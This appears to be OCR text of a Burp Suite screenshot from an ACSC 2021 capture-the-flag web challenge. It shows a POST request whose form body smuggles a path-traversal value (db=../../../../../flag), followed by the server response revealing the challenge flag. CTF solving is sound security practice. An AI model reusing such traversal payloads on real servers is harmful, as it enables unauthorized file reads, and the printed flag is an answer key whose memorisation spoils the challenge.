 Request
Pretty Raw Hex \n
1 POST /api.php HTTP/2
2 Host: api.chal.acsc.asia
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:93.0) Gecko/20100101 Firefox/93.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 67
9 Origin: https://api.chal.acsc.asia
10 Referer: https://api.chal.acsc.asia/signup.html
11 Sec-Fetch-Dest: empty
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Site: same-origin
14 Te: trailers
15
16 id=Hidiot&pw=Password111&c=i&c2=gd&pas=:<vNk&db=
../../../../../flag
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Date: Wed, 22 Sep 2021 00:26:47 GMT
3 Server: Apache/2.4.48 (Debian)
4 X-Powered-By: PHP/7.3.30
5 Location: /api.php?#access denied
6 Content-Length: 136
7 Content-Type: application/json
8 Via: 1.1 google
9 Alt-Svc: clear
10
11 <scripttype='text/javascript'>
12 location.href='/api.php?#accessdenied';
13 </script>
14 [
[
"ACSC{it_is_hard_to_name_a_flag..isn't_it?}\n"
]
]